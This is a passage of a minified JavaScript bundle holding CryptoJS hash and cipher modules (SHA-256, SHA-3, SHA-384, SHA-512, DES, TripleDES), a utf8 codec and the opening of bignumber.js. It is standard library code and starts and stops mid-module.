define&&define.amd?define(["./core","./sha256"],o):o(n.CryptoJS)},{"./core":52,"./sha256":78}],78:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[],c=[];!function(){function t(t){for(var r=e.sqrt(t),n=2;n<=r;n++)if(!(t%n))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var n=2,o=0;o<64;)t(n)&&(o<8&&(s[o]=r(e.pow(n,.5))),c[o]=r(e.pow(n,1/3)),o++),n++}();var u=[],f=a.SHA256=i.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=0;h<64;h++){if(h<16)u[h]=0|t[e+h];else{var d=u[h-15],m=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,y=u[h-2],g=(y<<15|y>>>17)^(y<<13|y>>>19)^y>>>10;u[h]=m+u[h-7]+g+u[h-16]}var v=n&o^n&i^o&i,b=(n<<30|n>>>2)^(n<<19|n>>>13)^(n<<10|n>>>22),_=p+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&f^~s&l)+c[h]+u[h];p=l,l=f,f=s,s=a+_|0,a=i,i=o,o=n,n=_+(b+v)|0}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+s|0,r[5]=r[5]+f|0,r[6]=r[6]+l|0,r[7]=r[7]+p|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;return r[o>>>5]|=128<<24-o%32,r[14+(o+64>>>9<<4)]=e.floor(n/4294967296),r[15+(o+64>>>9<<4)]=n,t.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});r.SHA256=i._createHelper(f),r.HmacSHA256=i._createHmacHelper(f)}(Math),t.SHA256},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],79:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.x64.Word,s=r.algo,c=[],u=[],f=[];!function(){for(var t=1,e=0,r=0;r<24;r++){c[t+5*e]=(r+1)*(r+2)/2%64;var n=(2*t+3*e)%5;t=e%5,e=n}for(t=0;t<5;t++)for(e=0;e<5;e++)u[t+5*e]=e+(2*t+3*e)%5*5;for(var o=1,i=0;i<24;i++){for(var s=0,l=0,p=0;p<7;p++){if(1&o){var h=(1<<p)-1;h<32?l^=1<<h:s^=1<<h-32}128&o?o=o<<1^113:o<<=1}f[i]=a.create(s,l)}}();var l=[];!function(){for(var t=0;t<25;t++)l[t]=a.create()}();var p=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,n=this.blockSize/2,o=0;o<n;o++){var i=t[e+2*o],a=t[e+2*o+1];i=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(F=r[o]).high^=a,F.low^=i}for(var s=0;s<24;s++){for(var p=0;p<5;p++){for(var h=0,d=0,m=0;m<5;m++){h^=(F=r[p+5*m]).high,d^=F.low}var y=l[p];y.high=h,y.low=d}for(p=0;p<5;p++){var g=l[(p+4)%5],v=l[(p+1)%5],b=v.high,_=v.low;for(h=g.high^(b<<1|_>>>31),d=g.low^(_<<1|b>>>31),m=0;m<5;m++){(F=r[p+5*m]).high^=h,F.low^=d}}for(var w=1;w<25;w++){var x=(F=r[w]).high,k=F.low,B=c[w];if(B<32)h=x<<B|k>>>32-B,d=k<<B|x>>>32-B;else h=k<<B-32|x>>>64-B,d=x<<B-32|k>>>64-B;var S=l[u[w]];S.high=h,S.low=d}var A=l[0],C=r[0];A.high=C.high,A.low=C.low;for(p=0;p<5;p++)for(m=0;m<5;m++){var F=r[w=p+5*m],O=l[w],I=l[(p+1)%5+5*m],N=l[(p+2)%5+5*m];F.high=O.high^~I.high&N.high,F.low=O.low^~I.low&N.low}F=r[0];var T=f[s];F.high^=T.high,F.low^=T.low}},_doFinalize:function(){var t=this._data,r=t.words,n=(this._nDataBytes,8*t.sigBytes),i=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(e.ceil((n+1)/i)*i>>>5)-1]|=128,t.sigBytes=4*r.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,c=s/8,u=[],f=0;f<c;f++){var l=a[f],p=l.high,h=l.low;p=16711935&(p<<8|p>>>24)|4278255360&(p<<24|p>>>8),h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),u.push(h),u.push(p)}return new o.init(u,s)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});r.SHA3=i._createHelper(p),r.HmacSHA3=i._createHmacHelper(p)}(Math),t.SHA3},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],80:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).x64,n=r.Word,o=r.WordArray,i=e.algo,a=i.SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var t=a._doFinalize.call(this);return t.sigBytes-=16,t}}),e.SHA384=a._createHelper(s),e.HmacSHA384=a._createHmacHelper(s),t.SHA384},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./sha512")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./sha512"],o):o(n.CryptoJS)},{"./core":52,"./sha512":81,"./x64-core":83}],81:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.Hasher,n=e.x64,o=n.Word,i=n.WordArray,a=e.algo;function s(){return o.create.apply(o,arguments)}var c=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],u=[];!function(){for(var t=0;t<80;t++)u[t]=s()}();var f=a.SHA512=r.extend({_doReset:function(){this._hash=new i.init([new o.init(1779033703,4089235720),new o.init(3144134277,2227873595),new o.init(1013904242,4271175723),new o.init(2773480762,1595750129),new o.init(1359893119,2917565137),new o.init(2600822924,725511199),new o.init(528734635,4215389547),new o.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],a=r[3],s=r[4],f=r[5],l=r[6],p=r[7],h=n.high,d=n.low,m=o.high,y=o.low,g=i.high,v=i.low,b=a.high,_=a.low,w=s.high,x=s.low,k=f.high,B=f.low,S=l.high,A=l.low,C=p.high,F=p.low,O=h,I=d,N=m,T=y,P=g,D=v,R=b,E=_,M=w,H=x,j=k,q=B,z=S,L=A,U=C,W=F,J=0;J<80;J++){var K=u[J];if(J<16)var G=K.high=0|t[e+2*J],X=K.low=0|t[e+2*J+1];else{var $=u[J-15],V=$.high,Z=$.low,Y=(V>>>1|Z<<31)^(V>>>8|Z<<24)^V>>>7,Q=(Z>>>1|V<<31)^(Z>>>8|V<<24)^(Z>>>7|V<<25),tt=u[J-2],et=tt.high,rt=tt.low,nt=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,ot=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),it=u[J-7],at=it.high,st=it.low,ct=u[J-16],ut=ct.high,ft=ct.low;G=(G=(G=Y+at+((X=Q+st)>>>0<Q>>>0?1:0))+nt+((X=X+ot)>>>0<ot>>>0?1:0))+ut+((X=X+ft)>>>0<ft>>>0?1:0);K.high=G,K.low=X}var lt,pt=M&j^~M&z,ht=H&q^~H&L,dt=O&N^O&P^N&P,mt=I&T^I&D^T&D,yt=(O>>>28|I<<4)^(O<<30|I>>>2)^(O<<25|I>>>7),gt=(I>>>28|O<<4)^(I<<30|O>>>2)^(I<<25|O>>>7),vt=(M>>>14|H<<18)^(M>>>18|H<<14)^(M<<23|H>>>9),bt=(H>>>14|M<<18)^(H>>>18|M<<14)^(H<<23|M>>>9),_t=c[J],wt=_t.high,xt=_t.low,kt=U+vt+((lt=W+bt)>>>0<W>>>0?1:0),Bt=gt+mt;U=z,W=L,z=j,L=q,j=M,q=H,M=R+(kt=(kt=(kt=kt+pt+((lt=lt+ht)>>>0<ht>>>0?1:0))+wt+((lt=lt+xt)>>>0<xt>>>0?1:0))+G+((lt=lt+X)>>>0<X>>>0?1:0))+((H=E+lt|0)>>>0<E>>>0?1:0)|0,R=P,E=D,P=N,D=T,N=O,T=I,O=kt+(yt+dt+(Bt>>>0<gt>>>0?1:0))+((I=lt+Bt|0)>>>0<lt>>>0?1:0)|0}d=n.low=d+I,n.high=h+O+(d>>>0<I>>>0?1:0),y=o.low=y+T,o.high=m+N+(y>>>0<T>>>0?1:0),v=i.low=v+D,i.high=g+P+(v>>>0<D>>>0?1:0),_=a.low=_+E,a.high=b+R+(_>>>0<E>>>0?1:0),x=s.low=x+H,s.high=w+M+(x>>>0<H>>>0?1:0),B=f.low=B+q,f.high=k+j+(B>>>0<q>>>0?1:0),A=l.low=A+L,l.high=S+z+(A>>>0<L>>>0?1:0),F=p.low=F+W,p.high=C+U+(F>>>0<W>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[30+(n+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(n+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=r.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});e.SHA512=r._createHelper(f),e.HmacSHA512=r._createHmacHelper(f)}(),t.SHA512},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core")):"function"==typeof define&&define.amd?define(["./core","./x64-core"],o):o(n.CryptoJS)},{"./core":52,"./x64-core":83}],82:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib,n=r.WordArray,o=r.BlockCipher,i=e.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],f=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],l=i.DES=o.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var n=a[r]-1;e[r]=t[n>>>5]>>>31-n%32&1}for(var o=this._subKeys=[],i=0;i<16;i++){var u=o[i]=[],f=c[i];for(r=0;r<24;r++)u[r/6|0]|=e[(s[r]-1+f)%28]<<31-r%6,u[4+(r/6|0)]|=e[28+(s[r+24]-1+f)%28]<<31-r%6;u[0]=u[0]<<1|u[0]>>>31;for(r=1;r<7;r++)u[r]=u[r]>>>4*(r-1)+3;u[7]=u[7]<<5|u[7]>>>27}var l=this._invSubKeys=[];for(r=0;r<16;r++)l[r]=o[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],p.call(this,4,252645135),p.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),p.call(this,1,1431655765);for(var n=0;n<16;n++){for(var o=r[n],i=this._lBlock,a=this._rBlock,s=0,c=0;c<8;c++)s|=u[c][((a^o[c])&f[c])>>>0];this._lBlock=a,this._rBlock=i^s}var l=this._lBlock;this._lBlock=this._rBlock,this._rBlock=l,p.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),p.call(this,16,65535),p.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function p(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function h(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}e.DES=o._createHelper(l);var d=i.TripleDES=o.extend({_doReset:function(){var t=this._key.words;this._des1=l.createEncryptor(n.create(t.slice(0,2))),this._des2=l.createEncryptor(n.create(t.slice(2,4))),this._des3=l.createEncryptor(n.create(t.slice(4,6)))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=o._createHelper(d)}(),t.TripleDES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],83:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i;return r=(e=t).lib,n=r.Base,o=r.WordArray,(i=e.x64={}).Word=n.extend({init:function(t,e){this.high=t,this.low=e}}),i.WordArray=n.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var i=t[n];r.push(i.high),r.push(i.low)}return o.create(r,this.sigBytes)},clone:function(){for(var t=n.clone.call(this),e=t.words=this.words.slice(0),r=e.length,o=0;o<r;o++)e[o]=e[o].clone();return t}}),t},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],84:[function(t,e,r){!function(t){var n="object"==typeof r&&r,o="object"==typeof e&&e&&e.exports==n&&e,i="object"==typeof global&&global;i.global!==i&&i.window!==i||(t=i);var a,s,c,u=String.fromCharCode;function f(t){for(var e,r,n=[],o=0,i=t.length;o<i;)(e=t.charCodeAt(o++))>=55296&&e<=56319&&o<i?56320==(64512&(r=t.charCodeAt(o++)))?n.push(((1023&e)<<10)+(1023&r)+65536):(n.push(e),o--):n.push(e);return n}function l(t){if(t>=55296&&t<=57343)throw Error("Lone surrogate U+"+t.toString(16).toUpperCase()+" is not a scalar value")}function p(t,e){return u(t>>e&63|128)}function h(t){if(0==(4294967168&t))return u(t);var e="";return 0==(4294965248&t)?e=u(t>>6&31|192):0==(4294901760&t)?(l(t),e=u(t>>12&15|224),e+=p(t,6)):0==(4292870144&t)&&(e=u(t>>18&7|240),e+=p(t,12),e+=p(t,6)),e+=u(63&t|128)}function d(){if(c>=s)throw Error("Invalid byte index");var t=255&a[c];if(c++,128==(192&t))return 63&t;throw Error("Invalid continuation byte")}function m(){var t,e;if(c>s)throw Error("Invalid byte index");if(c==s)return!1;if(t=255&a[c],c++,0==(128&t))return t;if(192==(224&t)){if((e=(31&t)<<6|d())>=128)return e;throw Error("Invalid continuation byte")}if(224==(240&t)){if((e=(15&t)<<12|d()<<6|d())>=2048)return l(e),e;throw Error("Invalid continuation byte")}if(240==(248&t)&&(e=(7&t)<<18|d()<<12|d()<<6|d())>=65536&&e<=1114111)return e;throw Error("Invalid UTF-8 detected")}var y={version:"2.1.2",encode:function(t){for(var e=f(t),r=e.length,n=-1,o="";++n<r;)o+=h(e[n]);return o},decode:function(t){a=f(t),s=a.length,c=0;for(var e,r=[];!1!==(e=m());)r.push(e);return function(t){for(var e,r=t.length,n=-1,o="";++n<r;)(e=t[n])>65535&&(o+=u((e-=65536)>>>10&1023|55296),e=56320|1023&e),o+=u(e);return o}(r)}};if("function"==typeof define&&"object"==typeof define.amd&&define.amd)define(function(){return y});else if(n&&!n.nodeType)if(o)o.exports=y;else{var g={}.hasOwnProperty;for(var v in y)g.call(y,v)&&(n[v]=y[v])}else t.utf8=y}(this)},{}],85:[function(t,e,r){e.exports=XMLHttpRequest},{}],"bignumber.js":[function(t,e,r){!function(t){"use strict";var r,n=/^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,o=Math.ceil,i=Math.floor,a=" not a boolean or binary digit",s="rounding mode",c="number type has more than 15 significant digits",u="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ$_",f=1e14,l=14,p=9007199254740991,h=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],d=1e7,m=1e9;function y(t){var e=0|t;return t>0||t===e?e:e-1}function g(t){for(var e,r,n=1,o=t.length,i=t[0]+"";n<o;){for(e=t[n++]+"",r=l-e.length;r--;e="0"+e);i+=e}for(o=i.length;48===i.charCodeAt(--o););return i.slice(0,o+1||1)}function v(t,e){var r,n,o=t.c,i=e.c,a=t.s,s=e.s,c=t.e,u=e.e;if(!a||!s)return null;if(r=o&&!o[0],n=i&&!i[0],r||n)return r?n?0:-s:a;if(a!=s)return a;if(r=a<0,n=c==u,!o||!i)return n?0:!o^r?1:-1;if(!n)return c>u^r?1:-1;for(s=(c=o.length)<(u=i.length)?c:u,a=0;a<s;a++)if(o[a]!=i[a])return o[a]>i[a]^r?1:-1;return c==u?0:c>u^r?1:-1}function b(t,e,r){return(t=B(t))>=e&&t<=r}function _(t){return"[object Array]"==Object.prototype.toString.call(t)}function w(t,e,r){for(var n,o,i=[0],a=0,s=t.length;a<s;){for(o=i.length;o--;i[o]*=e);for(i[n=0]+=u.indexOf(t.charAt(a++));n<i.length;n++)i[n]>r-1&&(null==i[n+1]&&(i[n+1]=0),i[n+1]+=i[n]/r|0,i[n]%=r)}return i.reverse()}function x(t,e){return(t.length>1?t.charAt(0)+"."+t.slice(1):t)+(e<0?"e":"e+")+e}function k(t,e){var r,n;if(e<0){for(n="0.";++e;n+="0");t=n+t}else if(++e>(r=t.length)){for(n="0",e-=r;--e;n+="0");t+=n}else e<r&&(t=t.slice(0,e)+"."+t.slice(e));return t}function B(t){return(t=parseFloat(t))<0?o(t):i(t)}(r=function t(e){var r,S,A,C,F,O,I,N,T,P=0,D=X.prototype,R=new X(1),E=20,M=4,H=-7,j=21,q=-1e7,z=1e7,L=!0,U=Y,W=!1,J=1,K=0,G={decimalSeparator:".",groupSeparator:",",groupSize:3,secondaryGroupSize:0,fractionGroupSeparator:" ",fractionGroupSize:0};function X(t,e){var r,o,a,s,f,h,d=this;if(!(d instanceof X))return L&&tt(26,"constructor call without new",t),new X(t,e);if(null!=e&&U(e,2,64,P,"base")){if(h=t+"",10==(e|=0))return et(d=new X(t instanceof X?t:h),E+d.e+1,M);if((s="number"==typeof t)&&0*t!=0||!new RegExp("^-?"+(r="["+u.slice(0,e)+"]+")+"(?:\\."+r+")?$",e<37?"i":"").test(h))return S(d,h,s,e);s?(d.s=1/t<0?(h=h.slice(1),-1):1,L&&h.replace(/^0\.0*|\./,"").length>15&&tt(P,c,t),s=!1):d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1,h=$(h,10,e,d.s)}else{if(t instanceof X)return d.s=t.s,d.e=t.e,d.c=(t=t.c)?t.slice():t,void(P=0);if((s="number"==typeof t)&&0*t==0){if(d.s=1/t<0?(t=-t,-1):1,t===~~t){for(o=0,a=t;a>=10;a/=10,o++);return d.e=o,d.c=[t],void(P=0)}h=t+""}else{if(!n.test(h=t+""))return S(d,h,s);d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1}}for((o=h.indexOf("."))>-1&&(h=h.replace(".","")),(a=h.search(/e/i))>0?(o<0&&(o=a),o+=+h.slice(a+1),h=h.substring(0,a)):o<0&&(o=h.length),a=0;48===h.charCodeAt(a);a++);for(f=h.length;48===h.charCodeAt(--f););if(h=h.slice(a,f+1))if(f=h.length,s&&L&&f>15&&(t>p||t!==i(t))&&tt(P,c,d.s*t),(o=o-a-1)>z)d.c=d.e=null;else 